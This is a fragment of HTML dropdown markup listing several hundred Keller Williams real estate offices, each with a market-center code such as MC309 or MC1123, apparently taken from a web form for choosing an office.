	                        							<option value="mc309">MC309 &mdash; KELLER WILLIAMS® VIP PROPERTIES</option>
	                        							<option value="mc31">MC31 &mdash; KELLER WILLIAMS® INTEGRITY REAL ESTATE LLC</option>
	                        							<option value="mc310">MC310 &mdash; KELLER WILLIAMS® FORT WORTH</option>
	                        							<option value="mc312">MC312 &mdash; KELLER WILLIAMS® POINTS EAST</option>
	                        							<option value="mc175">MC175 &mdash; KELLER WILLIAMS® JACKSONVILLE REALTY</option>
	                        							<option value="mc184">MC184 &mdash; KELLER WILLIAMS® CENTRAL RI</option>
	                        							<option value="mc189">MC189 &mdash; KELLER WILLIAMS® LAPLACE</option>
	                        							<option value="mc192">MC192 &mdash; KELLER WILLIAMS® RED STICK PARTNERS</option>
	                        							<option value="mc195">MC195 &mdash; KELLER WILLIAMS® DOYLESTOWN</option>
	                        							<option value="mc196">MC196 &mdash; KELLER WILLIAMS® REALTY GULF COAST</option>
	                        							<option value="mc198">MC198 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc204">MC204 &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mc207">MC207 &mdash; KELLER WILLIAMS® WESTLAKE VILLAGE</option>
	                        							<option value="mc208">MC208 &mdash; KELLER WILLIAMS® INTEGRITY FIRST</option>
	                        							<option value="mc209">MC209 &mdash; KELLER WILLIAMS® EMERALD COAST</option>
	                        							<option value="mc213">MC213 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc215">MC215 &mdash; KW SUNCOAST</option>
	                        							<option value="mc218">MC218 &mdash; KELLER WILLIAMS® LEESBURG-WINCHESTER</option>
	                        							<option value="mc221">MC221 &mdash; KELLER WILLIAMS® LAKESIDE</option>
	                        							<option value="mc223">MC223 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc226">MC226 &mdash; KELLER WILLIAMS® INTOWN ATLANTA</option>
	                        							<option value="mc232">MC232 &mdash; KELLER WILLIAMS® RALEIGH</option>
	                        							<option value="mc239">MC239 &mdash; KELLER WILLIAMS® ALBUQUERQUE</option>
	                        							<option value="mc240">MC240 &mdash; KELLER WILLIAMS® PRINCETON</option>
	                        							<option value="mc245">MC245 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc246">MC246 &mdash; KELLER WILLIAMS® REALTY ALLEN</option>
	                        							<option value="mc248">MC248 &mdash; KELLER WILLIAMS® FLORIDA PARTNERS</option>
	                        							<option value="mc249">MC249 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc25">MC25 &mdash; KELLER WILLIAMS® SOUTHWEST</option>
	                        							<option value="mc252">MC252 &mdash; KELLER WILLIAMS® LANIER PARTNERS</option>
	                        							<option value="mc255">MC255 &mdash; KELLER WILLIAMS® UNIFIED</option>
	                        							<option value="mc256">MC256 &mdash; KELLER WILLIAMS® ELLIS COUNTY</option>
	                        							<option value="mc258">MC258 &mdash; KELLER WILLIAMS® TEAM REALTY</option>
	                        							<option value="mc261">MC261 &mdash; KELLER WILLIAMS® BUCKHEAD</option>
	                        							<option value="mc185">MC185 &mdash; KELLER WILLIAMS® TOWN & COUNTRY REALTY</option>
	                        							<option value="mc206">MC206 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc210">MC210 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc1123">MC1123 &mdash; KELLER WILLIAMS® REALTY INTERNATIONAL LIFESTYLES</option>
	                        							<option value="mc1125">MC1125 &mdash; KELLER WILLIAMS® REALTY GOLDEN ISLES</option>
	                        							<option value="mc1128">MC1128 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1129">MC1129 &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS II</option>
	                        							<option value="mc113">MC113 &mdash; KELLER WILLIAMS® BELLEVUE</option>
	                        							<option value="mc1131">MC1131 &mdash; KELLER WILLIAMS® REALTY LEGACY</option>
	                        							<option value="mc1132">MC1132 &mdash; KELLER WILLIAMS® REALTY AIKEN PARTNERS</option>
	                        							<option value="mc1133">MC1133 &mdash; KELLER WILLIAMS® REALTY OUTER BANKS</option>
	                        							<option value="mc1134">MC1134 &mdash; KELLER WILLIAMS® HARDIN BULLITT</option>
	                        							<option value="mc1135">MC1135 &mdash; KELLER WILLIAMS® REALTY SOUTHEAST ALABAMA</option>
	                        							<option value="mc1136">MC1136 &mdash; KELLER WILLIAMS® REALTY BIRMINGHAM - HOMEWOOD</option>
	                        							<option value="mc124">MC124 &mdash; KELLER WILLIAMS® DALLAS PREMIER</option>
	                        							<option value="mc125">MC125 &mdash; KELLER WILLIAMS® NEW ORLEANS</option>
	                        							<option value="mc130">MC130 &mdash; KELLER WILLIAMS® SAN ANTONIO LEGACY GROUP</option>
	                        							<option value="mc1195">MC1195 &mdash; KELLER WILLIAMS® STEEL CITY</option>
	                        							<option value="mc134">MC134 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc138">MC138 &mdash; KELLER WILLIAMS® CLEARWATER</option>
	                        							<option value="mc140">MC140 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc149">MC149 &mdash; KELLER WILLIAMS® REALTY LIVINGSTON</option>
	                        							<option value="mc152">MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF</option>
	                        							<option value="mc156">MC156 &mdash; KELLER WILLIAMS® FIRST ATLANTA</option>
	                        							<option value="mc161">MC161 &mdash; KELLER WILLIAMS® EAST VALLEY</option>
	                        							<option value="mc163bc">MC163BC &mdash; KELLER WILLIAMS® BEST SOUTHWEST</option>
	                        							<option value="mc164">MC164 &mdash; KELLER WILLIAMS® CHANTILLY VENTURES</option>
	                        							<option value="mc173">MC173 &mdash; KELLER WILLIAMS® REALTY AUGUSTA PARTNERS</option>
	                        							<option value="mc1130">MC1130 &mdash; KELLER WILLIAMS® REALTY MIAMI LAKES</option>
	                        							<option value="mc131">MC131 &mdash; KELLER WILLIAMS® Advantage Realty LLC</option>
	                        							<option value="mc139">MC139 &mdash; KELLER WILLIAMS® PARTNERS, INC</option>
	                        							<option value="mc145">MC145 &mdash; KELLER WILLIAMS® ANN ARBOR</option>
	                        							<option value="mc165">MC165 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc1079">MC1079 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1080">MC1080 &mdash; KELLER WILLIAMS® DRIVE</option>
	                        							<option value="mc1083">MC1083 &mdash; KELLER WILLIAMS® WEST CHESTER</option>
	                        							<option value="mc1084">MC1084 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1085">MC1085 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1087">MC1087 &mdash; KELLER WILLIAMS® UMPQUA VALLEY</option>
	                        							<option value="mc1088">MC1088 &mdash; KELLER WILLIAMS MARQUEE</option>
	                        							<option value="mc1091">MC1091 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1093">MC1093 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1094">MC1094 &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc1096">MC1096 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1097">MC1097 &mdash; KELLER WILLIAMS® REALTY URBAN ELITE</option>
	                        							<option value="mc1099">MC1099 &mdash; KELLER WILLIAMS® FORT WAYNE</option>
	                        							<option value="mc1101">MC1101 &mdash; KELLER WILLIAMS® THREE BRIDGES</option>
	                        							<option value="mc1107">MC1107 &mdash; KELLER WILLIAMS® STATEN ISLAND</option>
	                        							<option value="mc1108">MC1108 &mdash; KELLER WILLIAMS® THE LAKES</option>
	                        							<option value="mc1109">MC1109 &mdash; KELLER WILLIAMS® NORTH CENTRAL WASHINGTON</option>
	                        							<option value="mc1110">MC1110 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc1114">MC1114 &mdash; KELLER WILLIAMS® FREEDOM REALTY</option>
	                        							<option value="mc1116">MC1116 &mdash; KELLER WILLIAMS® DEARBORN</option>
	                        							<option value="mc112">MC112 &mdash; KELLER WILLIAMS® REALTY PROFESSIONAL PARTNERS</option>
	                        							<option value="mc1120">MC1120 &mdash; KELLER WILLIAMS® REALTY PROSPERITY</option>
	                        							<option value="mc1122">MC1122 &mdash; KELLER WILLIAMS® REALTY JERSEY SHORE SOUTH</option>
	                        							<option value="mc1081">MC1081 &mdash; KELLER WILLIAMS® NORTH SEATTLE</option>
	                        							<option value="mc1086">MC1086 &mdash; KELLER WILLIAMS® PLAZA REALTY PARTNERS, LLC</option>
	                        							<option value="mc1095">MC1095 &mdash; KELLER WILLIAMS® PARK VIEWS REALTY</option>
	                        							<option value="mc110">MC110 &mdash; KELLER WILLIAMS® METAIRIE</option>
	                        							<option value="mc1103">MC1103 &mdash; KELLER WILLIAMS® Points North</option>
	                        							<option value="mc1105">MC1105 &mdash; KELLER WILLIAMS® REALTY ROANOKE</option>
	                        							<option value="mc1106">MC1106 &mdash; KELLER WILLIAMS® COLUMBIA BASIN</option>
	                        							<option value="mc1115">MC1115 &mdash; KELLER WILLIAMS® SPECTRUM PROPERTIES</option>
	                        							<option value="mc1121">MC1121 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1039">MC1039 &mdash; KELLER WILLIAMS® REALTY UPPER NW DC</option>
	                        							<option value="mc1040">MC1040 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1041">MC1041 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1044">MC1044 &mdash; KELLER WILLIAMS® CITY LIFE JC</option>
	                        							<option value="mc1045">MC1045 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1046">MC1046 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1048">MC1048 &mdash; KELLER WILLIAMS® COASTAL LIVING III</option>
	                        							<option value="mc1050">MC1050 &mdash; KELLER WILLIAMS® MOUNTAINS TO SOUND</option>
	                        							<option value="mc1052">MC1052 &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS, LLC</option>
	                        							<option value="mc1053">MC1053 &mdash; KELLER WILLIAMS® GAINESVILLE REALTY PARTNERS</option>
	                        							<option value="mc1054">MC1054 &mdash; KELLER WILLIAMS® BREA FULLERTON</option>
	                        							<option value="mc310bc">MC310BC &mdash; KELLER WILLIAMS® WEST FORT WORTH</option>
	                        							<option value="mc1056">MC1056 &mdash; KELLER WILLIAMS® INGLEWOOD</option>
	                        							<option value="mc1058">MC1058 &mdash; KELLER WILLIAMS® LINCOLN</option>
	                        							<option value="mc106">MC106 &mdash; KELLER WILLIAMS® SUCCESS</option>
	                        							<option value="mc1065">MC1065 &mdash; KELLER WILLIAMS® PRIME REALTY</option>
	                        							<option value="mc1066">MC1066 &mdash; KELLER WILLIAMS® COMPLETE NIAGARA REALTY</option>
	                        							<option value="mc1067">MC1067 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1068">MC1068 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1070">MC1070 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc1071">MC1071 &mdash; KELLER WILLIAMS® KEY WEST COMPASS REALTY</option>
	                        							<option value="mc1073">MC1073 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1075">MC1075 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS ST AUGUSTINE</option>
	                        							<option value="mc1076">MC1076 &mdash; KELLER WILLIAMS TOP OF THE ROCKIES</option>
	                        							<option value="mc1077">MC1077 &mdash; KELLER WILLIAMS® SEWICKLEY</option>
	                        							<option value="mc1078">MC1078 &mdash; KELLER WILLIAMS® COSTA MESA</option>
	                        							<option value="mc1042">MC1042 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc1043">MC1043 &mdash; KELLER WILLIAMS® OCEAN LIVING</option>
	                        							<option value="mc1051">MC1051 &mdash; KELLER WILLIAMS® SCHERERVILLE</option>
	                        							<option value="mc1057">MC1057 &mdash; KELLER WILLIAMS® NORTHERN ARIZONA</option>
	                        							<option value="mc107">MC107 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc1074">MC1074 &mdash; KELLER WILLIAMS® SEVEN HILLS</option>
	                        							<option value="mc1">MC1 &mdash; KELLER WILLIAMS® AUSTIN SW</option>
	                        							<option value="mc1002">MC1002 &mdash; KELLER WILLIAMS® REALTY MAUI</option>
	                        							<option value="mc1005">MC1005 &mdash; KELLER WILLIAMS® VERO BEACH</option>
	                        							<option value="mc1007">MC1007 &mdash; KELLER WILLIAMS® TUSCALOOSA</option>
	                        							<option value="mc1011">MC1011 &mdash; KELLER WILLIAMS® LANCASTER</option>
	                        							<option value="mc1014">MC1014 &mdash; KELLER WILLIAMS® SAN FRANCISCO</option>
	                        							<option value="mc1016">MC1016 &mdash; KELLER WILLIAMS® SIGNATURE PROPERTIES</option>
	                        							<option value="mc1017">MC1017 &mdash; KELLER WILLIAMS® BIRMINGHAM</option>
	                        							<option value="mc1018">MC1018 &mdash; KELLER WILLIAMS® SYNERGY</option>
	                        							<option value="mc1019">MC1019 &mdash; KELLER WILLIAMS® WEST PARTNERS</option>
	                        							<option value="mc1022">MC1022 &mdash; KELLER WILLIAMS® CITY VIEWS</option>
	                        							<option value="mc1024">MC1024 &mdash; KELLER WILLIAMS® ISLAND LIFE REAL ESTATE</option>
	                        							<option value="mc1025">MC1025 &mdash; KELLER WILLIAMS® BAYOU PARTNERS</option>
	                        							<option value="mc943bc2">MC943BC2 &mdash; KELLER WILLIAMS® HOMETOWN REALTY</option>
	                        							<option value="mc1027">MC1027 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc1028">MC1028 &mdash; KELLER WILLIAMS® CRYSTAL COAST</option>
	                        							<option value="mc1031">MC1031 &mdash; KELLER WILLIAMS® OWENSBORO</option>
	                        							<option value="mc1032">MC1032 &mdash; KELLER WILLIAMS® EXPERIENCE</option>
	                        							<option value="mc1033">MC1033 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1036">MC1036 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1037">MC1037 &mdash; KELLER WILLIAMS® VANCOUVER</option>
	                        							<option value="mc1038">MC1038 &mdash; KELLER WILLIAMS® VACA VALLEY</option>
	                        							<option value="mc91">MC91 &mdash; KELLER WILLIAMS® CITY-VIEW</option>
	                        							<option value="mc1006">MC1006 &mdash; KELLER WILLIAMS® GREATER BINGHAMTON</option>
	                        							<option value="mc1013">MC1013 &mdash; KELLER WILLIAMS® COASTAL PARTNERS</option>
	                        							<option value="mc1021">MC1021 &mdash; KELLER WILLIAMS® EVERETT</option>
	                        							<option value="mc1035">MC1035 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc68">MC68 &mdash; KELLER WILLIAMS® EL PASO</option>
	                        							<option value="mc153">MC153 &mdash; KELLER WILLIAMS® REALTY ROSEVILLE DRE# 01272617</option>
	                        							<option value="mc729">MC729 &mdash; KELLER WILLIAMS® GREATER LAKES</option>
	                        							<option value="mc573">MC573 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS - WEST PORTLAND</option>
	                        							<option value="mc950">MC950 &mdash; KELLER WILLIAMS® DOWNTOWN LA</option>
	                        							<option value="mc581">MC581 &mdash; KELLER WILLIAMS® GREATER FREDERICK COUNTY</option>
	                        							<option value="mc968">MC968 &mdash; KELLER WILLIAMS® BLACK HILLS</option>
	                        							<option value="mc1082">MC1082 &mdash; KELLER WILLIAMS® WESTMORELAND COUNTY</option>
	                        							<option value="mc380">MC380 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc812">MC812 &mdash; KELLER WILLIAMS® ROCKFORD</option>
	                        							<option value="mc843">MC843 &mdash; KELLER WILLIAMS® REALTY WEST CHESTER</option>
	                        							<option value="mc821">MC821 &mdash; KELLER WILLIAMS® CEDAR PARK / LEANDER</option>
	                        							<option value="mc63">MC63 &mdash; KW PLATINUM</option>
	                        							<option value="mc826bc">MC826BC &mdash; KELLER WILLIAMS® COLONIAL PARTNERS</option>
	                        							<option value="mc143">MC143 &mdash; KELLER WILLIAMS® FRISCO STARS</option>
	                        							<option value="mc467">MC467 &mdash; KELLER WILLIAMS® MID-WILLAMETTE</option>
	                        							<option value="mc635">MC635 &mdash; KELLER WILLIAMS® WORLD MEDIA CENTER</option>
	                        							<option value="mc863">MC863 &mdash; KELLER WILLIAMS® SANTA BARBARA</option>
	                        							<option value="mc339">MC339 &mdash; KELLER WILLIAMS® MISSION VIEJO</option>
	                        							<option value="mc591">MC591 &mdash; KELLER WILLIAMS® MOUNTAIN PARTNERS</option>
	                        							<option value="mc479">MC479 &mdash; KELLER WILLIAMS® CUPERTINO</option>
	                        							<option value="mc379">MC379 &mdash; KELLER WILLIAMS® GREATER COLUMBUS REALTY</option>
	                        							<option value="mc295">MC295 &mdash; KELLER WILLIAMS® HOME REALTY</option>
	                        							<option value="mc874">MC874 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc844">MC844 &mdash; KELLER WILLIAMS® REALTY OF SOUTHEAST TEXAS</option>
	                        							<option value="mc298">MC298 &mdash; KELLER WILLIAMS® WARREN/STERLING HEIGHTS</option>
	                        							<option value="mc21">MC21 &mdash; KELLER WILLIAMS® REALTY GREEN MEADOW</option>
	                        							<option value="mc484">MC484 &mdash; KELLER WILLIAMS® SHOWCASE</option>
	                        							<option value="mc880">MC880 &mdash; KELLER WILLIAMS® SAN DIEGO EAST FOOTHILLS</option>
	                        							<option value="mc29">MC29 &mdash; KELLER WILLIAMS® SOLUTIONS</option>
	                        							<option value="mc649">MC649 &mdash; KELLER WILLIAMS® MODESTO KW DRE #01906461</option>
	                        							<option value="mc1063">MC1063 &mdash; KELLER WILLIAMS® REALTY MILWAUKEE SOUTHWEST</option>
	                        							<option value="mc197">MC197 &mdash; KELLER WILLIAMS® SAN DIEGO METRO | CA DRE# 01295699</option>
	                        							<option value="mc442">MC442 &mdash; KELLER WILLIAMS® BRANDYWINE VALLEY</option>
	                        							<option value="mc651">MC651 &mdash; KELLER WILLIAMS® SANTA ROSA</option>
	                        							<option value="mc641">MC641 &mdash; KELLER WILLIAMS® JOPLIN</option>
	                        							<option value="mc1009">MC1009 &mdash; KELLER WILLIAMS® CAPITAL CITY</option>
	                        							<option value="mc22">MC22 &mdash; KELLER WILLIAMS® THE WOODLANDS & MAGNOLIA</option>
	                        							<option value="mc1030">MC1030 &mdash; KELLER WILLIAMS® RED RIVER</option>
	                        							<option value="mc757">MC757 &mdash; KELLER WILLIAMS® CHATTANOOGA - DOWNTOWN</option>
	                        							<option value="mc605">MC605 &mdash; KELLER WILLIAMS® LAS VEGAS</option>
	                        							<option value="mc1003">MC1003 &mdash; KELLER WILLIAMS® KW COLLEGE PARK - UPLAND</option>
	                        							<option value="mc92">MC92 &mdash; KELLER WILLIAMS® DALLAS METRO NORTH</option>
	                        							<option value="mc873">MC873 &mdash; KELLER WILLIAMS® SELECT REALTY</option>
	                        							<option value="mc510">MC510 &mdash; KELLER WILLIAMS® SAN JOSE - GATEWAY</option>
	                        							<option value="mc956">MC956 &mdash; KELLER WILLIAMS® SAN CARLOS</option>
	                        							<option value="mc559">MC559 &mdash; KELLER WILLIAMS® VISION</option>
	                        							<option value="mc385">MC385 &mdash; KELLER WILLIAMS® REALTY HUNTSVILLE</option>
	                        							<option value="mc937">MC937 &mdash; KELLER WILLIAMS® MONTREAL, QC</option>
	                        							<option value="mc159">MC159 &mdash; KELLER WILLIAMS® WESTBOROUGH</option>
	                        							<option value="mc301">MC301 &mdash; KELLER WILLIAMS® LONG BEACH COASTAL</option>
	                        							<option value="mc247">MC247 &mdash; KELLER WILLIAMS® ATLANTA PERIMETER</option>
	                        							<option value="mc954">MC954 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc84">MC84 &mdash; KELLER WILLIAMS® REALTY PREMIER</option>
	                        							<option value="mc286">MC286 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc894">MC894 &mdash; KELLER WILLIAMS® DEVON-WAYNE</option>
	                        							<option value="mc753">MC753 &mdash; KELLER WILLIAMS® SOUTH SOUND</option>
	                        							<option value="mc701">MC701 &mdash; KELLER WILLIAMS® INTEGRITY NW</option>
	                        							<option value="mc750">MC750 &mdash; KELLER WILLIAMS® GREENVILLE CENTRAL</option>
	                        							<option value="mc979">MC979 &mdash; KELLER WILLIAMS® COVINA</option>
	                        							<option value="mc162">MC162 &mdash; KELLER WILLIAMS® REALTY AMARILLO</option>
	                        							<option value="mc972">MC972 &mdash; KELLER WILLIAMS® MILWAUKEE NORTH SHORE</option>
	                        							<option value="mc15">MC15 &mdash; KELLER WILLIAMS® HOUSTON-NORTHEAST</option>
	                        							<option value="mc1023">MC1023 &mdash; KELLER WILLIAMS® TRIBECA</option>
	                        							<option value="mc876">MC876 &mdash; KELLER WILLIAMS® EDINA</option>
	                        							<option value="mc850">MC850 &mdash; KELLER WILLIAMS® CALABASAS</option>
	                        							<option value="mc26">MC26 &mdash; KELLER WILLIAMS® HOUSTON CLEAR LAKE</option>
	                        							<option value="mc995">MC995 &mdash; KELLER WILLIAMS® LAGUNA NIGUEL-LAGUNA BEACH</option>
	                        							<option value="mc432">MC432 &mdash; KELLER WILLIAMS® GREAT LAKES</option>
	                        							<option value="mc981">MC981 &mdash; KELLER WILLIAMS® CERRITOS</option>
	                        							<option value="mc770">MC770 &mdash; KW Cleveland</option>
	                        							<option value="mc1060">MC1060 &mdash; KELLER WILLIAMS® LA MIRADA</option>
	                        							<option value="mc602">MC602 &mdash; KELLER WILLIAMS® PORTLAND CENTRAL</option>
	                        							<option value="mc847">MC847 &mdash; KELLER WILLIAMS® ALEXANDRIA/PINEVILLE</option>
	                        							<option value="mc199">MC199 &mdash; KELLER WILLIAMS® LAKE TRAVIS</option>
	                        							<option value="mc60">MC60 &mdash; KELLER WILLIAMS® REALTY PREFERRED</option>
	                        							<option value="mc1098">MC1098 &mdash; KELLER WILLIAMS® CENTENNIAL HILLS/LAS VEGAS</option>
	                        							<option value="mc833">MC833 &mdash; KELLER WILLIAMS® ELITE REALTY, BROKERAGE</option>
	                        							<option value="mc406">MC406 &mdash; KELLER WILLIAMS® ATLANTA - CHEROKEE</option>
	                        							<option value="mc826">MC826 &mdash; KELLER WILLIAMS® CAPE COD & COLONIAL PARTNERS</option>
	                        							<option value="mc1001">MC1001 &mdash; KELLER WILLIAMS® FOX CITIES</option>
	                        							<option value="mc200">MC200 &mdash; KELLER WILLIAMS® SILICON BEACH</option>
	                        							<option value="mc923">MC923 &mdash; KELLER WILLIAMS® SIOUX FALLS</option>
	                        							<option value="mc157">MC157 &mdash; KELLER WILLIAMS® REALTY BOISE</option>
	                        							<option value="mc695">MC695 &mdash; KELLER WILLIAMS® MARCO ISLAND</option>
	                        							<option value="mc539">MC539 &mdash; KELLER WILLIAMS® L.A. HARBOR</option>
	                        							<option value="mc931">MC931 &mdash; KELLER WILLIAMS® SARATOGA - LOS GATOS ESTATES</option>
	                        							<option value="mc835">MC835 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc1049">MC1049 &mdash; KELLER WILLIAMS® RIVERTOWN</option>
	                        							<option value="mc883">MC883 &mdash; KELLER WILLIAMS® EXCLUSIVE</option>
	                        							<option value="mc977">MC977 &mdash; KELLER WILLIAMS® SACRAMENTO</option>
	                        							<option value="mc788">MC788 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc600">MC600 &mdash; KELLER WILLIAMS® PREMIER REALTY LAKE MINNETONKA</option>
	                        							<option value="mc456">MC456 &mdash; KELLER WILLIAMS® GLENDALE</option>
	                        							<option value="mc851">MC851 &mdash; KW NORTHERN MICHIGAN</option>
	                        							<option value="mc390">MC390 &mdash; KELLER WILLIAMS® REALTY PUYALLUP</option>
	                        							<option value="mc990">MC990 &mdash; KELLER WILLIAMS® FARRAGUT/HARDIN VALLEY</option>
	                        							<option value="mc945">MC945 &mdash; KELLER WILLIAMS® MIDDLE GEORGIA</option>
	                        							<option value="mc684">MC684 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc10">MC10 &mdash; KELLER WILLIAMS® HOUSTON MEMORIAL</option>
	                        							<option value="mc188">MC188 &mdash; KELLER WILLIAMS® PARK RIDGE</option>
	                        							<option value="mc613">MC613 &mdash; KELLER WILLIAMS® ADVISORS REALTY</option>
	                        							<option value="mc179">MC179 &mdash; KELLER WILLIAMS® SPOKANE</option>
	                        							<option value="mc864">MC864 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc634">MC634 &mdash; KELLER WILLIAMS® RIO GRANDE VALLEY</option>
	                        							<option value="mc1015">MC1015 &mdash; KELLER WILLIAMS® CENTRAL OREGON</option>
	                        							<option value="mc389bc4">MC389BC4 &mdash; KELLER WILLIAMS® EL DORADO HILLS</option>
	                        							<option value="mc700">MC700 &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc1004">MC1004 &mdash; KELLER WILLIAMS® STILLWATER</option>
	                        							<option value="mc679">MC679 &mdash; KELLER WILLIAMS® LA JOLLA</option>
	                        							<option value="mc451">MC451 &mdash; KELLER WILLIAMS® VICTOR VALLEY</option>
	                        							<option value="mc944">MC944 &mdash; KELLER WILLIAMS® DULLES</option>
	                        							<option value="mc1029">MC1029 &mdash; KELLER WILLIAMS® PHILLY SOUTH</option>
	                        							<option value="mc595">MC595 &mdash; KELLER WILLIAMS® SOUTHLAND PARTNERS LLC</option>
	                        							<option value="mc126">MC126 &mdash; KELLER WILLIAMS® WEST SOUND</option>
	                        							<option value="mc17">MC17 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc878">MC878 &mdash; KELLER WILLIAMS® NORCO / ONTARIO</option>
	                        							<option value="mc808">MC808 &mdash; KELLER WILLIAMS® REALTY CHICO DRE# 01842969</option>
	                        							<option value="mc598">MC598 &mdash; KELLER WILLIAMS® SIERRA NEVADA</option>
	                        							<option value="mc563">MC563 &mdash; KELLER WILLIAMS® EXCLUSIVE PROPERTIES</option>
	                        							<option value="mc27">MC27 &mdash; KELLER WILLIAMS® REALTY CENTRAL OKLAHOMA</option>
	                        							<option value="mc230">MC230 &mdash; KELLER WILLIAMS® REALTY PLATINUM</option>
	                        							<option value="mc1167">MC1167 &mdash; KELLER WILLIAMS® ENCINO - SHERMAN OAKS</option>
	                        							<option value="mc454">MC454 &mdash; KELLER WILLIAMS® STUDIO CITY</option>
	                        							<option value="mc505">MC505 &mdash; KELLER WILLIAMS® COASTAL ESTATES</option>
	                        							<option value="mc286bc1">MC286BC1 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc41">MC41 &mdash; KELLER WILLIAMS® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE</option>
	                        							<option value="mc766">MC766 &mdash; KELLER WILLIAMS® CONIFER</option>
	                        							<option value="mc531">MC531 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc332">MC332 &mdash; KELLER WILLIAMS® ANTELOPE VALLEY</option>
	                        							<option value="mc571">MC571 &mdash; KELLER WILLIAMS® GOLDEN TRIANGLE REALTY, BROKERAGE</option>
	                        							<option value="mc345">MC345 &mdash; KELLER WILLIAMS® PLEASANTON / LIVERMORE</option>
	                        							<option value="mc178">MC178 &mdash; KELLER WILLIAMS® ATLANTA NORTH</option>
	                        							<option value="mc809">MC809 &mdash; KELLER WILLIAMS® GREATER SEATTLE</option>
	                        							<option value="mc1059">MC1059 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc378">MC378 &mdash; KELLER WILLIAMS® NEWPORT</option>
	                        							<option value="mc858">MC858 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc409">MC409 &mdash; KELLER WILLIAMS® MARYSVILLE</option>
	                        							<option value="mc431">MC431 &mdash; KELLER WILLIAMS® PLYMOUTH</option>
	                        							<option value="mc731">MC731 &mdash; KELLER WILLIAMS® REALTY LAFAYETTE</option>
	                        							<option value="mc475">MC475 &mdash; KELLER WILLIAMS® SELECT</option>
	                        							<option value="mc834">MC834 &mdash; KELLER WILLIAMS® FRESNO</option>
	                        							<option value="mc532">MC532 &mdash; KELLER WILLIAMS® CHATTANOOGA - EAST BRAINERD</option>
	                        							<option value="mc1012">MC1012 &mdash; KELLER WILLIAMS® NYC QUEENS OZONE PARK</option>
	                        							<option value="mc111">MC111 &mdash; KELLER WILLIAMS® REALTY MULINIX</option>
	                        							<option value="mc83">MC83 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc1142">MC1142 &mdash; KELLER WILLIAMS® BOSTON METROWEST</option>
	                        							<option value="mc792">MC792 &mdash; KELLER WILLIAMS® AUBURN, AL</option>
	                        							<option value="mc238">MC238 &mdash; KELLER WILLIAMS® LUBBOCK</option>
	                        							<option value="mc1072">MC1072 &mdash; KELLER WILLIAMS® FALL RIVER</option>
	                        							<option value="mc857">MC857 &mdash; KELLER WILLIAMS® CHULA VISTA</option>
	                        							<option value="mc326">MC326 &mdash; KELLER WILLIAMS® EASTON</option>
	                        							<option value="mc433">MC433 &mdash; KELLER WILLIAMS® SANTA MARIA</option>
